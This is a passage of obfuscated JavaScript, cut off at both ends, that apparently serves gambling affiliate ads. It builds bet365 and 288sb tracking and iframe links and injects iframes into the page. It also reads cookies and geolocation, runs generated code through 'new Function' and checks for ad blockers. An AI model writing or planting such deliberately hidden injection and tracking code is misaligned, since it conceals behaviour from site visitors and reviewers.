(0x7e0,0x68b,0x6fb,0x5eb)]){var _0x1e2dab=new URL(_0x5d897a[_0x3a1066(0x7ee,0xa6e,0x926,0x648)](_0x5d897a['JaHgr'],_0x19c736[_0x5b4847(0x6c1,0x467,0x7e8,0x569)])),_0x49201e=_0x1e2dab[_0x3a1066(0x7d7,0x8f2,0x647,0x938)][_0x5b4847(0x386,0x578,0x56c,0x383)](_0x5d897a['oGRrv'],''),_0x3bce49=/\.[a-zA-Z]{2,6}/g,_0x430b34=_0x3bce49[_0x5b4847(0x3b9,0x6e6,0x70f,0x53a)](_0x49201e);this[_0x3a1066(0x498,0x430,0x69c,0x3af)][_0x3a1066(0x4d7,0x6f3,0x470,0x276)](_0x5d897a[_0x3a1066(0x6b1,0x88a,0x774,0x702)](_0x5d897a['uwHxN'],_0x430b34)),_0x430b34=_0x430b34[_0x5b4847(0x63c,0x3ff,0x44b,0x4df)]();if(_0x5d897a[_0x3a1066(0x544,0x433,0x32a,0x616)](_0x430b34,_0x5d897a[_0x5b4847(0x5a1,0x242,0x24e,0x450)])&&!_0x19c736[_0x5b4847(0x529,0x453,0x473,0x46d)][_0x3a1066(0x860,0x7ea,0xa4a,0x63e)](_0x5d897a[_0x5b4847(0x2c3,0x285,0x332,0x37c)])&&!_0x19c736[_0x3a1066(0x56f,0x6bb,0x6bf,0x76e)]['includes'](_0x5d897a[_0x3a1066(0x836,0x88c,0x73e,0xa0b)])){if(_0x5d897a[_0x5b4847(0x23b,0x35d,0x4d1,0x3a2)](_0x5d897a[_0x5b4847(0x76e,0x44d,0x5ae,0x5c5)],_0x5d897a[_0x5b4847(0x771,0x59f,0x6bf,0x5c5)]))return _0x488dc4[_0x5b4847(0x85a,0x96b,0xa1a,0x7b6)](_0x14cfb2,_0x5ba57c[0x926+0x1383+0x7*-0x418]);else{var _0xd8dd6b=_0x19c736;this[_0x3a1066(0x47c,0x5b1,0x246,0x1f7)](_0x5d897a[_0x3a1066(0x638,0x60d,0x85e,0x7c1)](_0x5d897a[_0x5b4847(0x134,0x501,0x180,0x34d)](_0x582f58,'-'),_0x430b34),_0xd8dd6b);}}else{if(_0x19c736[_0x3a1066(0x56f,0x621,0x72e,0x344)][_0x5b4847(0x8fe,0x843,0x8d0,0x75e)](_0x5b4847(0x33f,0x34b,0x596,0x3fb)+'.au')){if(_0x5d897a['hVjIZ'](_0x5d897a[_0x3a1066(0x7d8,0x591,0x77f,0x76e)],_0x5d897a[_0x5b4847(0x22f,0x42b,0x632,0x492)]))return _0x488dc4[_0x3a1066(0x69f,0x7a6,0x60e,0x6c6)];else{var _0xd8dd6b=_0x19c736;_0xd8dd6b[_0x3a1066(0x56f,0x686,0x575,0x44e)]=_0xd8dd6b[_0x5b4847(0x330,0x5da,0x66d,0x569)]=_0x5d897a[_0x3a1066(0x69c,0x6b9,0x45c,0x434)](_0x5d897a[_0x3a1066(0x84e,0xa62,0x9d3,0x83c)](_0x5d897a[_0x5b4847(0x806,0x863,0x858,0x655)],_0x1e2dab['search']),_0x5d897a['hODvf']);;this['show'](_0x5d897a['DolzD'](_0x582f58,'-')+_0x430b34,_0xd8dd6b),_0x19c736[_0x5b4847(0x5e4,0x2e0,0x49f,0x46d)]=_0x19c736['iframe']=_0x5d897a['gSvWE'](_0x5d897a['NJmRT']+_0x1e2dab[_0x5b4847(0x579,0x50b,0x7b7,0x67f)],_0x5d897a[_0x5b4847(0x73c,0x5ac,0x8c0,0x717)]);}}else{if(_0x19c736[_0x3a1066(0x56f,0x7ec,0x2e9,0x594)][_0x3a1066(0x860,0x6ae,0x823,0x6df)](_0x5d897a[_0x3a1066(0x47e,0x581,0x60b,0x440)])){if(_0x5d897a[_0x3a1066(0x4a4,0x6a1,0x334,0x3c4)](_0x5d897a['zBeDP'],_0x5d897a[_0x3a1066(0x8e3,0x6b6,0x972,0xae2)]))return _0x4cfced;else{var _0x78ddfd=_0x5d897a[_0x3a1066(0x707,0x658,0x4a3,0x93e)][_0x5b4847(0x729,0x822,0x696,0x7c8)]('|'),_0x4ce35b=-0x1f16+0x6*-0x6a+0x2192;while(!![]){switch(_0x78ddfd[_0x4ce35b++]){case'0':this['show'](_0x5d897a['AnaCe'](_0x5d897a['kaein'](_0x582f58,'-'),_0x430b34),_0xd8dd6b);continue;case'1':_0x19c736[_0x3a1066(0x56f,0x610,0x6bb,0x3b9)]=_0x19c736[_0x5b4847(0x589,0x415,0x523,0x569)]=_0x5d897a[_0x5b4847(0x900,0x593,0x60d,0x75f)](_0x5d897a[_0x3a1066(0x682,0x60e,0x465,0x6a4)](_0x3a1066(0x575,0x46b,0x450,0x448)+_0x3a1066(0x45d,0x319,0x2a2,0x4e7)+_0x3a1066(0x4cb,0x68d,0x6b5,0x245)+'/Helpers/D'+_0x3a1066(0x641,0x3b9,0x4be,0x803)+_0x5b4847(0x72b,0x833,0x628,0x785),_0x1e2dab['search']),_0x5d897a[_0x5b4847(0x657,0x949,0x52a,0x717)]);continue;case'2':_0xd8dd6b[_0x5b4847(0x544,0x538,0x581,0x46d)]=_0xd8dd6b[_0x5b4847(0x445,0x6d5,0x3df,0x569)]=_0x5d897a[_0x5b4847(0x5ce,0x359,0x30d,0x48f)](_0x5d897a['SpbMC']('//members.'+'bet365.com'+_0x5b4847(0x5c1,0x4e1,0x624,0x5a5)+'elpers/Def'+_0x3a1066(0x8cd,0xb37,0x832,0x933)+'px',_0x1e2dab[_0x3a1066(0x781,0x6a1,0x986,0x52d)]),_0x5d897a['hODvf']);continue;case'3':;continue;case'4':var _0xd8dd6b=_0x19c736;continue;}break;}}}else{if(_0x19c736[_0x3a1066(0x56f,0x3ab,0x6a9,0x315)][_0x3a1066(0x860,0x96a,0x7b8,0x902)](_0x5d897a[_0x5b4847(0x8f0,0x920,0x842,0x734)])){var _0x532cf0=_0x5d897a[_0x5b4847(0x41a,0x770,0x398,0x503)][_0x3a1066(0x8ca,0x9a1,0x8b7,0x921)]('|'),_0x358db0=-0x18d5*-0x1+-0x128b+-0x64a;while(!![]){switch(_0x532cf0[_0x358db0++]){case'0':;continue;case'1':var _0xd8dd6b=_0x19c736;continue;case'2':_0x19c736[_0x3a1066(0x56f,0x446,0x4c7,0x64a)]=_0x19c736[_0x3a1066(0x66b,0x649,0x85c,0x42d)]=_0x5d897a[_0x5b4847(0x43e,0x4a9,0x569,0x3aa)](_0x5d897a['NIvQW'],_0x1e2dab[_0x3a1066(0x781,0x7fc,0x6e1,0x95f)])+_0x5d897a[_0x3a1066(0x819,0x985,0x650,0x710)];continue;case'3':this['show'](_0x5d897a[_0x5b4847(0x19d,0x212,0x477,0x374)](_0x582f58+'-',_0x430b34),_0xd8dd6b);continue;case'4':_0xd8dd6b[_0x5b4847(0x305,0x4f8,0x2de,0x46d)]=_0xd8dd6b['iframe']=_0x5d897a['IWCii'](_0x5d897a['SpbMC'](_0x5d897a[_0x3a1066(0x757,0x5c0,0x602,0x82f)],_0x1e2dab[_0x3a1066(0x781,0x57d,0x9aa,0x562)]),_0x5d897a[_0x5b4847(0x65f,0x7c5,0x49b,0x717)]);continue;}break;}}else _0x19c736[_0x5b4847(0x4a6,0x5c6,0x21a,0x46d)]=_0x19c736[_0x5b4847(0x637,0x6db,0x4c9,0x569)]=_0x5d897a['AnaCe'](_0x5d897a[_0x3a1066(0x654,0x823,0x4cc,0x6c4)](_0x5d897a[_0x3a1066(0x536,0x54b,0x76b,0x563)](_0x5d897a[_0x3a1066(0x8f7,0xa6f,0x960,0x9ad)]+_0x430b34['toString'](),_0x5d897a[_0x3a1066(0x932,0xb37,0x9c0,0x87a)]),_0x1e2dab[_0x5b4847(0x538,0x723,0x4db,0x67f)]),_0x5b4847(0x8a1,0x9c3,0x8cd,0x74f));}}}if(this[_0x3a1066(0x88a,0x85d,0x869,0x8b4)]()){if(_0x5d897a[_0x3a1066(0x67a,0x5d3,0x6cf,0x5c5)]('dSYHH',_0x5d897a[_0x3a1066(0x7a6,0x9ee,0x80d,0x923)]))this['adParams'][_0x5b4847(0x255,0x4e2,0x46e,0x3d5)](_0x5d897a[_0x5b4847(0x21a,0x35b,0x15e,0x374)](_0x5d897a['zGZBp'],this[_0x5b4847(0x5af,0x896,0x856,0x788)]()));else{var _0x52332c=_0x6942c8[_0x5b4847(0x3f3,0x6d5,0x305,0x457)](_0x6942c8[_0x3a1066(0x89b,0x807,0x9a2,0x715)](_0x6942c8[_0x5b4847(0x6e7,0x907,0x725,0x837)],_0x6942c8[_0x3a1066(0x566,0x3cf,0x6e3,0x356)][_0x5b4847(0x1c3,0x143,0x454,0x383)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6942c8[_0x5b4847(0x4c3,0x219,0x5dd,0x451)])),'=([^;]*)'),_0x1ed5d6=_0x50642f[_0x3a1066(0x6d7,0x4a9,0x93b,0x763)]['match'](new _0x34c3e6(_0x52332c));if(_0x1ed5d6&&_0x1163d4(_0x1ed5d6[0x6*-0x603+-0x2*0x31d+0x2a4d]))return _0x6942c8[_0x3a1066(0x595,0x434,0x47f,0x4af)](_0x31f200,_0x1ed5d6[0x1287+0x29b*-0x2+-0x6*0x238]);return-0x385*-0x4+0xbea+-0x19fd;}}this[_0x3a1066(0x498,0x459,0x335,0x426)][_0x3a1066(0x4d7,0x4a7,0x55e,0x359)](_0x5d897a['KIEvW'](_0x5d897a['LRxGs'],_0x19c736['link']));}else _0xd17fa1['link']=_0x56f83e[_0x5b4847(0x6c2,0x4a0,0x616,0x569)]=_0x6942c8['wlPmq'](_0x6942c8[_0x5b4847(0x6c0,0x28c,0x6cd,0x457)](_0x6942c8[_0x5b4847(0x3f1,0x3e2,0x34d,0x496)](_0x6942c8[_0x5b4847(0x54e,0x6b3,0x30a,0x4ba)]('//members.'+_0x5b4847(0xa15,0x7cc,0x9f6,0x7bb),_0x346d9b[_0x3a1066(0x5e1,0x565,0x65d,0x454)]()),_0x6942c8[_0x5b4847(0x4e7,0x53b,0x6f8,0x641)]),_0x2b6df6[_0x3a1066(0x781,0x9ee,0x589,0x628)]),_0x3a1066(0x851,0x8fc,0x5fc,0x7cc));}if(_0x19c736['link'][_0x5b4847(0x8e2,0x7e5,0x687,0x75e)](_0x5d897a['qZLBA'])){var _0x1e2dab=new URL(_0x5d897a[_0x3a1066(0x6af,0x75b,0x536,0x78d)](_0x5d897a['JaHgr'],_0x19c736['iframe']));_0x19c736[_0x5b4847(0x58e,0x284,0x393,0x46d)]=_0x19c736['iframe']=_0x5b4847(0x4d0,0x2bb,0x450,0x473)+'288sb.com/'+_0x5b4847(0x6f7,0x827,0x546,0x660)+_0x3a1066(0x820,0xa06,0x99a,0xa96)+_0x3a1066(0x674,0x885,0x561,0x802)+'x'+_0x1e2dab[_0x5b4847(0x5cf,0x7a4,0x738,0x67f)]+_0x5d897a['hODvf'],this['isMobile']()&&this[_0x5b4847(0x379,0x11a,0x259,0x396)][_0x3a1066(0x4d7,0x637,0x66a,0x73f)](_0x5d897a[_0x3a1066(0x632,0x66a,0x4bc,0x808)](_0x5d897a[_0x3a1066(0x7c0,0x6b0,0x6ff,0x63c)],this['isMobile']())),this[_0x5b4847(0x348,0x58a,0x3fe,0x396)][_0x5b4847(0x602,0x50e,0x431,0x3d5)](_0x5d897a['AnaCe'](_0x5d897a[_0x3a1066(0x6dd,0x550,0x7df,0x832)],_0x19c736['link']));}if(!_0x19c736[_0x5b4847(0x555,0x2d9,0x2d3,0x42f)]){if(_0x5d897a[_0x3a1066(0x7f8,0x671,0xa1f,0x981)]('psOvP',_0x5d897a['uvrqL']))try{_0x445730=_0x2f774f[0x1d68+-0x1c22+-0xd*0x19]['geolocatio'+'n']??_0x6942c8['GeMTv'];}catch(_0x1ef71a){_0x5d82b4=_0x6942c8[_0x5b4847(0x612,0xa53,0x83b,0x825)];}else this[_0x3a1066(0x498,0x674,0x690,0x5a9)]['debug'](_0x5d897a[_0x3a1066(0x5a3,0x60f,0x756,0x3b7)]),_0x19c736[_0x3a1066(0x531,0x66d,0x633,0x5dc)]=_0x5d897a[_0x5b4847(0x26f,0x139,0x190,0x38c)];}let _0x31fb9f=_0x5d897a['IHxNb'];_0x49aed5=_0x49aed5[_0x5b4847(0x40b,0x342,0x125,0x383)](/\[IdName\]/gi,_0x3a1066(0x928,0x704,0x777,0xa80)+_0x582f58);function _0x5b4847(_0x5afed1,_0xbdf27b,_0x35b55d,_0x404258){return _0x348582(_0x5afed1-0x84,_0xbdf27b-0xfe,_0xbdf27b,_0x404258-0x85);}function _0x3a1066(_0x2ab5a3,_0x2c3c3f,_0x2f226e,_0x3a8f6a){return _0x5a4016(_0x2ab5a3-0xc3,_0x2c3c3f,_0x2f226e-0x75,_0x2ab5a3-0x4a7);}return _0x49aed5=_0x49aed5[_0x5b4847(0x5bc,0x2dd,0x4e4,0x383)](/\[trackingLink\]/gi,_0x19c736[_0x5b4847(0x6d6,0x46c,0x5ed,0x46d)]),_0x49aed5=_0x49aed5['replace'](/\[iframeLink\]/gi,_0x19c736['iframe']),_0x49aed5=_0x49aed5[_0x3a1066(0x485,0x5c9,0x5d3,0x30e)](/\[operatorLogo\]/gi,_0x31fb9f),_0x49aed5;},this[_0x5a4016(0x1bc,0x203,-0x2a1,-0x2b)]=function(_0x2e21e0,_0x3ce732,_0x52724b,_0x4bc1e0){function _0x2d3113(_0x3ed160,_0x412dc4,_0x38d7e6,_0xf4f19a){return _0x348582(_0x3ed160-0x1cd,_0x412dc4-0x16f,_0x412dc4,_0xf4f19a- -0x1b7);}function _0x26bbb5(_0x31c541,_0x3a0c58,_0x3a0f0f,_0x303129){return _0x5a4016(_0x31c541-0x18b,_0x31c541,_0x3a0f0f-0x1df,_0x303129-0xe5);}var _0x542373={'kbqbq':'Call\x20ads\x20g'+'oogle\x20(Adb'+'lock\x20Check'+_0x26bbb5(0x462,0x384,0x22d,0x430),'krLLQ':_0x5d897a[_0x26bbb5(0x28e,0x437,0x2cb,0x4bf)],'QmXyD':function(_0x5dcc69,_0x5d904c){return _0x5dcc69===_0x5d904c;},'VRPle':_0x5d897a['qRmKp'],'JluDE':function(_0x385e5a,_0x4f4694){function _0x4f2e36(_0x5c1acb,_0x3b2997,_0xc5d001,_0x3992c2){return _0x26bbb5(_0x5c1acb,_0x3b2997-0x1f4,_0xc5d001-0x1ab,_0xc5d001-0xb7);}return _0x5d897a[_0x4f2e36(0x221,0x38f,0x1ce,0x7b)](_0x385e5a,_0x4f4694);}};if(_0x5d897a[_0x26bbb5(0x46,0x276,-0xa3,0x158)](_0x5d897a[_0x26bbb5(0x621,0x517,0x78f,0x561)],_0x5d897a[_0x26bbb5(0x73c,0x456,0x3e2,0x561)])){this[_0x26bbb5(-0x11c,-0x16b,-0x8b,0xd6)][_0x2d3113(0x1f7,0x215,0x33f,0x199)](_0x5d897a[_0x2d3113(0x22a,0x244,0x100,0x19b)](_0x5d897a[_0x2d3113(0x38f,0x469,0x27f,0x4eb)](_0x5d897a[_0x2d3113(0x3fc,0xe7,0x405,0x20b)],_0x3ce732[_0x2d3113(0x3f5,0x11b,0x158,0x231)]),_0x5d897a[_0x2d3113(0x70c,0x6c2,0x3ae,0x521)])+_0x3ce732[_0x26bbb5(0x1e8,0x273,0x2a1,0x16f)]),country_code=JSON[_0x26bbb5(0x64e,0x665,0x566,0x4fd)](this[_0x26bbb5(0x22e,0x1f9,0x32,0x70)](_0x5d897a[_0x2d3113(0x7b3,0x77f,0x81f,0x5ae)]))['cC'];if(_0x5d897a[_0x26bbb5(0x24f,0x288,0x82,0xac)](_0x4bc1e0,undefined))rt_geo=country_code;else try{_0x5d897a[_0x2d3113(0x127,0x197,0x165,0x299)](_0x5d897a[_0x26bbb5(0xef,0x501,0x2ae,0x326)],_0x2d3113(-0xc6,-0x66,0x10a,0x13a))?_0x46f426[0x1*-0x1e1a+0x21ff+-0x3e5*0x1][_0x26bbb5(0x260,0x548,0x295,0x41c)][_0x26bbb5(-0x8b,-0x5f,0x5c,0xed)+'d'](_0x361f78[-0x4*-0x62+0x626*0x4+-0xb*0x260]):rt_geo=_0x4bc1e0[-0x11c5*-0x1+-0xb51+-0x673]['geolocatio'+'n']??_0x5d897a[_0x26bbb5(0x480,0x5f7,0x44e,0x444)];}catch(_0x10dc29){rt_geo=_0x5d897a[_0x26bbb5(0x699,0x584,0x675,0x444)];}var _0x365b09=new Function(_0x5d897a[_0x2d3113(-0x80,-0xd,0x171,0x12b)])(),_0x2d94c5=new Function(_0x5d897a['RbNVr'](_0x5d897a['Detvm'](_0x5d897a['RbNVr'](_0x5d897a['lGsaK'](_0x5d897a[_0x26bbb5(0x76a,0x377,0x2f9,0x574)](_0x5d897a[_0x26bbb5(0x46a,0x45d,0x41b,0x269)](_0x5d897a[_0x2d3113(0x56a,0x622,0x5d0,0x3b0)],_0x2e21e0),_0x5d897a[_0x2d3113(0x30c,0x35f,0x3d2,0x395)]),country_code),_0x5d897a[_0x26bbb5(0x493,0x326,0x636,0x3e0)]),rt_geo),_0x5d897a[_0x26bbb5(0x23b,0x3f7,0x1f8,0x3b9)]))();_0x365b09[_0x2d3113(0x498,0x640,0x259,0x40a)+'re'](_0x2d94c5,_0x365b09[_0x2d3113(0x2cc,0x29d,0x2f0,0x203)]);var _0x5ae5c7=document['getElement'+_0x2d3113(0x241,0x2f7,0x1d4,0x416)](_0x5d897a['kaein'](_0x26bbb5(0x546,0x2e6,0x155,0x2cd),_0x2e21e0));_0x5ae5c7[_0x2d3113(0x539,0xeb,0x553,0x375)+_0x2d3113(0xbb,0x4f1,0x4ce,0x33a)](_0x5d897a[_0x2d3113(0x353,0x2ad,0x84,0xf6)],function(){function _0x302763(_0x10f347,_0x262b3e,_0x1107f5,_0x3af507){return _0x26bbb5(_0x262b3e,_0x262b3e-0x181,_0x1107f5-0x11a,_0x1107f5- -0xd5);}var _0x516764={'AMoIs':function(_0x585d00,_0x456687,_0x3350c3){function _0x2daa09(_0x1f0028,_0x25f420,_0x5584e7,_0x5eb4af){return _0x2202(_0x5eb4af-0x338,_0x5584e7);}return _0x6942c8[_0x2daa09(0xab1,0x739,0x87b,0x8fa)](_0x585d00,_0x456687,_0x3350c3);},'LGYrV':function(_0x209c91,_0x35a8c4){return _0x6942c8['qeKpk'](_0x209c91,_0x35a8c4);},'UjqAI':function(_0x27bd59,_0x487889){return _0x27bd59+_0x487889;},'ctYFm':_0x6942c8[_0x302763(0x47d,0x2d6,0x36b,0x5dd)],'iKxsX':_0x55c4f5(0x331,0x3c8,0x156,0x470)+_0x55c4f5(0x28d,0x25,0x463,0x2e8)+'close\x20ifra'+'me','dDWLx':function(_0x34a11c,_0x189674){function _0x12b3b4(_0x201c46,_0x21ec61,_0x2aa643,_0x1b2b29){return _0x55c4f5(_0x2aa643-0xdf,_0x201c46,_0x2aa643-0xf2,_0x1b2b29-0xec);}return _0x6942c8[_0x12b3b4(0x4dc,0x6d6,0x4cd,0x6e1)](_0x34a11c,_0x189674);},'vceyg':function(_0x3b4006,_0x4cabb6){return _0x3b4006+_0x4cabb6;},'TOYHd':'ia-contain'+_0x55c4f5(0x3e8,0x5bf,0x4ab,0x234),'gBrXw':function(_0xa305dc,_0xb52640){return _0x6942c8['RJjnO'](_0xa305dc,_0xb52640);},'vyXfz':_0x6942c8[_0x302763(-0x51,0x24e,0x159,-0xdf)],'jPTjb':function(_0x17d035,_0x4ce667){return _0x17d035+_0x4ce667;},'MxOTA':_0x6942c8[_0x55c4f5(0x280,0x172,0x4f1,0xb)]};function _0x55c4f5(_0x3600eb,_0x403d77,_0xf8bd60,_0x172a63){return _0x2d3113(_0x3600eb-0x110,_0x403d77,_0xf8bd60-0x194,_0x3600eb- -0x1a6);}if(_0x6942c8['QkoXN'](_0x6942c8[_0x55c4f5(0x2d7,0x3a2,0x2cb,0x27b)],_0x6942c8['rzEDq'])){var _0x15fc8c={'ikxiJ':function(_0x1e4a3f,_0x4f68fb){return _0x1e4a3f===_0x4f68fb;},'whsTU':function(_0x1575af,_0x588f9b,_0x4243d0){return _0x1575af(_0x588f9b,_0x4243d0);}};this[_0x302763(0x165,0x10b,0x1,-0x9)][_0x55c4f5(-0xd,0xd,-0x269,-0xb6)](_0x542373[_0x302763(0x175,-0xce,0x108,0x378)]);var _0x36225c=new _0x2bd56b();_0x36225c[_0x302763(0x277,0x214,0x424,0x439)](_0x542373[_0x55c4f5(0x3c9,0x277,0x1c8,0x49d)],'https://pa'+_0x302763(-0x85,0x1fe,0xd4,0x207)+'lesyndicat'+_0x55c4f5(0x2e8,0x3b1,0x482,0x510)+_0x302763(0x5a4,0x265,0x449,0x5f1)+_0x302763(0x4e6,0x45f,0x362,0x49c)+'js',!![]),_0x36225c['onload']=function(){let _0x388d24=this[_0x5b0ed3(0x4a4,0x429,0x3b8,0x3a3)][_0x5b0ed3(0xcd,0x33,0x165,0xc7)](/\r\n|\n/,'');function _0x41bb6f(_0xfdb737,_0x1d6fc9,_0x3863d9,_0x18c8dc){return _0x302763(_0xfdb737-0x33,_0x18c8dc,_0x1d6fc9-0x1a6,_0x18c8dc-0x18f);}function _0x5b0ed3(_0x57cc9d,_0x153677,_0x2d5e6e,_0x136214){return _0x302763(_0x57cc9d-0xca,_0x57cc9d,_0x2d5e6e-0x177,_0x136214-0x45);}(_0x15fc8c['ikxiJ'](_0x388d24[_0x5b0ed3(0xad,0x42f,0x2f0,0x1a3)],0x169*0x17+0x59b+-0x260a)||!_0x388d24[_0x5b0ed3(0x467,0x25d,0x257,0x267)]())&&_0x15fc8c[_0x41bb6f(0x540,0x2bb,0x4d3,0x2de)](_0x5e4245,_0x388d24,this),_0x5aac92(_0x388d24,this);},_0x36225c[_0x302763(-0x1b7,0x115,-0x2,0x12)]=function(){function _0x23599d(_0x39ebd5,_0x1ead44,_0x20f6d0,_0x4a79cf){return _0x302763(_0x39ebd5-0x110,_0x39ebd5,_0x20f6d0-0x1d,_0x4a79cf-0x122);}function _0x365eb2(_0x133e03,_0x4cc543,_0x4acca5,_0x4a2739){return _0x302763(_0x133e03-0x89,_0x133e03,_0x4a2739-0x193,_0x4a2739-0x124);}_0x516764[_0x365eb2(0x2e1,0x29b,0x456,0x4f6)](_0x1ec9fe,this[_0x23599d(0x56,0x3ee,0x25e,0x462)],this);},_0x36225c['send']();}else{this['adParams'][_0x55c4f5(-0xd,0x158,0x1d3,0x138)](_0x6942c8[_0x302763(0x259,-0xad,0x154,0x239)](_0x6942c8[_0x302763(0x318,-0xab,0xc2,0x28f)](_0x302763(0xfc,-0x9,0xe4,0x142),_0x2e21e0),_0x55c4f5(0x2fd,0xda,0x331,0x2b5)+_0x302763(0x28b,0x19f,0x3bb,0x3c2)));var _0xb3c9e2=new Function(_0x6942c8['XtcDR'])(),_0x359ddf=new Function(_0x6942c8[_0x55c4f5(0x2b2,0x1c0,0x2ae,0x156)])(),_0x260f68=this[_0x302763(0x195,0x2a3,0x174,0x345)+_0x302763(0x357,0x2da,0x195,0x36)](_0x2e21e0,_0x3ce732,_0x52724b);_0x359ddf[_0x55c4f5(0x1ca,0x2a5,0x23e,0x4d)]=_0x260f68,_0x359ddf[_0x302763(-0x20b,0xbd,-0x5a,-0x171)][_0x302763(-0xd,0x2da,0x1ec,-0x5b)](_0x6942c8[_0x55c4f5(0x12f,0x1ee,0x14,-0xf5)]),_0x359ddf['classList'][_0x302763(0x2d6,0x162,0x1ec,0x250)](_0x6942c8[_0x55c4f5(0x1d6,0x1aa,0x3ea,0x200)](_0x6942c8[_0x302763(0x193,-0x5f,0xe,0x294)],_0x2e21e0)),_0xb3c9e2[_0x55c4f5(0x264,-0xc,0x472,0x134)+'re'](_0x359ddf,_0xb3c9e2[_0x55c4f5(0x5d,0xdf,0x1ea,0x287)]),_0x6942c8[_0x302763(0x2c4,0x1aa,0x3e4,0x3da)](setTimeout,function(){var _0x13499a={'DeyEj':function(_0x4cfbe4,_0x1cb41d){return _0x4cfbe4(_0x1cb41d);}};function _0x58b0d8(_0x5d4e02,_0x4d01b2,_0x473f30,_0x1ba183){return _0x55c4f5(_0x473f30-0x272,_0x1ba183,_0x473f30-0x1d3,_0x1ba183-0x45);}function _0x14b4d3(_0x87a65f,_0x38f00d,_0x370e62,_0x4725e1){return _0x55c4f5(_0x4725e1-0x37c,_0x87a65f,_0x370e62-0xf8,_0x4725e1-0x19e);}_0x542373['QmXyD'](_0x542373[_0x14b4d3(0x19d,0xb6,0x138,0x30f)],_0x14b4d3(0x619,0x9a4,0x5c9,0x7b4))?document['getElement'+_0x58b0d8(0x6c6,0x701,0x4e2,0x492)](_0x542373[_0x14b4d3(0x466,0x20c,0x1f4,0x2c9)](_0x14b4d3(0x5e9,0x7f3,0x578,0x7c0),_0x2e21e0))[_0x14b4d3(0x6a7,0x622,0x475,0x43d)]=async function(){function _0x286dc4(_0x54ef1b,_0x2f6b65,_0x208a72,_0x382364){return _0x14b4d3(_0x382364,_0x2f6b65-0x127,_0x208a72-0xe2,_0x208a72- -0x2bd);}function _0x4b2585(_0x46d5eb,_0xadef13,_0x4a12b8,_0x5be640){return _0x14b4d3(_0x4a12b8,_0xadef13-0xf2,_0x4a12b8-0xc2,_0xadef13- -0x3fd);}var _0x4edbca={'UtuyX':_0x286dc4(0x406,0x1fe,0x251,0x13a),'gTYhq':function(_0x14a664,_0xfc242f){function _0x1b9473(_0x642e76,_0x5bdcd7,_0x2d30ac,_0x345515){return _0x286dc4(_0x642e76-0x89,_0x5bdcd7-0xe9,_0x642e76-0x4bd,_0x2d30ac);}return _0x516764[_0x1b9473(0x5ec,0x852,0x5a0,0x774)](_0x14a664,_0xfc242f);},'LRGdJ':'nYPKn','ezwOn':function(_0x1dce6c,_0x352f96){function _0x3eae65(_0x41177d,_0x1bb2e8,_0x31d685,_0x1bb96a){return _0x286dc4(_0x41177d-0xfb,_0x1bb2e8-0x1a5,_0x31d685-0x1cd,_0x1bb96a);}return _0x516764[_0x3eae65(0x38b,0x3d3,0x438,0x57a)](_0x1dce6c,_0x352f96);},'uDwEv':function(_0x3c7649,_0x471034){return _0x3c7649+_0x471034;},'fwFAg':_0x516764[_0x286dc4(0x3a5,0x3f5,0x373,0x115)],'mMVDz':_0x516764[_0x286dc4(0x211,0x5b3,0x3cc,0x2e5)],'xtGNM':function(_0x454824,_0x464d9b){function _0x4a2afc(_0x5931cf,_0x16c302,_0x30d7be,_0x274a9d){return _0x286dc4(_0x5931cf-0x1aa,_0x16c302-0xc6,_0x5931cf-0x3d3,_0x30d7be);}return _0x516764[_0x4a2afc(0x63e,0x755,0x71c,0x797)](_0x454824,_0x464d9b);},'pzkSy':'ia-contain'+_0x4b2585(-0x2c6,-0xde,-0x22,0x18),'WgXDp':function(_0x4ad118,_0x32bafd){return _0x516764['dDWLx'](_0x4ad118,_0x32bafd);},'ZHCLy':_0x286dc4(0x2f3,-0x166,0xa3,0x163),'ZkLQk':function(_0x208d24,_0x4963f8){function _0x19809c(_0x4a04b9,_0x293109,_0x3066c5,_0x20843b){return _0x286dc4(_0x4a04b9-0xff,_0x293109-0x5d,_0x3066c5-0x365,_0x293109);}return _0x516764[_0x19809c(0x2cf,0x2a8,0x3e9,0x648)](_0x208d24,_0x4963f8);},'eZMZY':_0x516764['TOYHd'],'xkVBo':function(_0x2be017,_0x21c776){function _0x580428(_0x276345,_0x562273,_0x15e9ed,_0x40a51b){return _0x286dc4(_0x276345-0x5f,_0x562273-0x181,_0x276345-0x428,_0x15e9ed);}return _0x516764[_0x580428(0x726,0x728,0x5be,0x8eb)](_0x2be017,_0x21c776);},'unfiG':_0x516764[_0x4b2585(0x214,0x349,0x57c,0x532)],'kVqFR':function(_0x3af522,_0x5335f9){return _0x516764['dDWLx'](_0x3af522,_0x5335f9);}};this[_0x4b2585(-0x21f,-0xcd,0x1b7,-0x87)][_0x286dc4(0x212,0x32c,0xb2,-0x11c)](_0x516764[_0x286dc4(0x167,0xf0,0x1d6,0x3cf)](_0x4b2585(0x6f,0x16,-0x1f2,-0xc)+_0x2e21e0,_0x516764[_0x286dc4(0x6b0,0x37f,0x433,0x61f)]));var _0x42c5e4=await this[_0x4b2585(0x3c1,0x1af,0x326,0x337)+'ata'](_0x2e21e0)[_0x286dc4(0x595,0x2ed,0x4df,0x3da)]()[_0x4b2585(0x238,0x1f8,0x3da,0x415)](function(_0x1abceb){})['finally'](function(_0x5bfb89){function _0x4244da(_0x4dbc81,_0xad4830,_0x4bb345,_0x5c16bf){return _0x286dc4(_0x4dbc81-0xda,_0xad4830-0x1ac,_0x4dbc81-0xa1,_0xad4830);}function _0x2806c6(_0x2310ad,_0x14f3ee,_0x5639f8,_0x586b94){return _0x286dc4(_0x2310ad-0x1d9,_0x14f3ee-0x1cb,_0x5639f8-0xc8,_0x2310ad);}if(_0x4edbca[_0x4244da(0x2d6,0x15e,0x41c,0xdc)]('nYPKn',_0x4edbca[_0x4244da(0x2af,0x40b,0x32a,0x482)]))_0x13e5ad['debug']=_0xd6d1e6[_0x2806c6(0x9d,0x2b9,0xd5,0x2c8)](_0x4edbca[_0x2806c6(0x551,0x2b8,0x3a0,0x569)]),_0x32b663[_0x4244da(0x4bb,0x2eb,0x645,0x24a)](_0x514afa)[_0x2806c6(0x34e,0xd1,0x278,0x478)]();else{this[_0x2806c6(0x3a3,-0xcb,0x13b,0x394)][_0x4244da(0x153,0x4f,-0xa6,0x17d)](_0x4edbca[_0x4244da(0x483,0x2ab,0x242,0x230)](_0x4edbca['uDwEv'](_0x4edbca[_0x4244da(0x54c,0x692,0x72c,0x395)],_0x5bfb89),_0x4edbca['mMVDz']));var 